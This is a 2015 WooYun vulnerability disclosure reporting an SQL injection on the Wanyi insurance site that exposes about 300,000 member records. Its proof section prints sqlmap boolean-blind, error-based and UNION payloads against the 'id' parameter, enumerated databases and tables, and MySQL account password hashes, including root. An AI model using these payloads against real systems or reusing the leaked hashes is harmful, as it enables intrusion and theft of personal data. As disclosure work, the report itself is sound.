漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0141598
漏洞标题:万一保险网存在SQL注射漏洞(可导致30万个人信息泄露)
相关厂商:万一保险
漏洞作者: 路人甲
提交时间:2015-09-18 16:48
修复时间:2015-11-04 19:52
公开时间:2015-11-04 19:52
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-18: 细节已通知厂商并且等待厂商处理中
2015-09-20: 厂商已经确认,细节仅向厂商公开
2015-09-30: 细节向核心白帽子及相关领域专家公开
2015-10-10: 细节向普通白帽子公开
2015-10-20: 细节向实习白帽子公开
2015-11-04: 细节向公众公开
简要描述:
万一保险网存在SQL注射漏洞
详细说明:

注入点:http://**.**.**.**/tu.php?id=42957
万一保险网存在SQL注射漏洞,导致多达30万个人信息泄露 各种敏感信息泄露。。。。。
包括 数据库账号密码等。。
用户量:
Database: wanyiwang
+------------------------------+---------+
| Table | Entries |
+------------------------------+---------+
| wanyiwang_member_download | 4885724 |
| wanyiwang_member | 308892 |
漏洞证明:
<code></csqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---

Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=42957 AND 4266=4266
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=42957 AND (SELECT 5716 FROM(SELECT COUNT(*),CONCAT(0x3a6f71773a
(SELECT (CASE WHEN (5716=5716) THEN 1 ELSE 0 END)),0x3a6b65773a,FLOOR(RAND(0)*2
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: id=42957 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6f71773a,0x52774e67
16652576c4f,0x3a6b65773a)#
---
[15:51:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:51:24] [INFO] fetching database names
[15:51:24] [INFO] the SQL query used returns 6 entries
[15:51:24] [INFO] retrieved: "information_schema"
[15:51:24] [INFO] retrieved: "demowanyi"
[15:51:24] [INFO] retrieved: "mysql"
[15:51:25] [INFO] retrieved: "performance_schema"
[15:51:25] [INFO] retrieved: "test"
[15:51:25] [INFO] retrieved: "wanyiwang"
available databases [6]:
[*] demowanyi
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] wanyiwang
current user: 'wanyi@**.**.**.**'
current database: 'wanyiwang'
DATA DIR D:\wwwroot\PHPWEB\MySQL Server 5.5\Data\

demowanyi *3642E91C6594A3B9C5C89C4637D9A1145F5195F5
root *D4E1A89543ADAF375A0705A5A6DA294E8480F5D2
wanyiwang *B0014F6500DB9A7EC07CA6362A7EA6A50D6B44E9
wapwanyi *63CEA4FE54EFF6FE98878E29D9A7DA7426E3394A
database management system users [60]:
[*] 'demowanyi'@'**.**.**.**'
[*] 'demowanyi'@'localhost'
[*] 'root'@'localhost'
[*] 'wanyi'@'**.**.**.**'
[*] 'wanyiwang'@'**.**.**.**'
[*] 'wapwanyi'@'**.**.**.**'

Database: wanyiwang
[41 tables]
+------------------------------+
| jifen |
| jubao |
| shijian |
| wanyiwang_download_aclass |
| wanyiwang_download_ad |
| wanyiwang_download_anchor |
| wanyiwang_download_class |
| wanyiwang_download_comment |
| wanyiwang_download_content |
| wanyiwang_download_fclass |
| wanyiwang_download_file |
| wanyiwang_download_filestyle |
| wanyiwang_download_link |
| wanyiwang_download_log |
| wanyiwang_download_loginlog |
| wanyiwang_download_manager |
| wanyiwang_download_order |
| wanyiwang_download_sendmail |
| wanyiwang_download_sendsns |
| wanyiwang_lpsc_aclass |
| wanyiwang_lpsc_ad |
| wanyiwang_lpsc_booklist |
| wanyiwang_lpsc_cash |
| wanyiwang_lpsc_class |
| wanyiwang_lpsc_comment |
| wanyiwang_lpsc_content |
| wanyiwang_lpsc_customer |
| wanyiwang_lpsc_expand |
| wanyiwang_lpsc_link |
| wanyiwang_lpsc_manager |
| wanyiwang_lpsc_member |
| wanyiwang_lpsc_order |
| wanyiwang_lpsc_pclass |
| wanyiwang_lpsc_pcontent |
| wanyiwang_lpsc_pinglun |
| wanyiwang_lpsc_salecount |
| wanyiwang_lpsc_yongtu |
| wanyiwang_member |
| wanyiwang_member_download |
| wanyiwang_member_downtime |
| wanyiwang_member_wanbi |
+------------------------------+
Database: wanyiwang
+------------------------------+---------+
| Table | Entries |
+------------------------------+---------+
| wanyiwang_member_download | 4885724 |
| wanyiwang_member | 308892 |
ode>
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-09-20 19:51
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT向保险行业信息化主管部门通报,由其后续协调网站管理单位处置。
最新状态:
暂无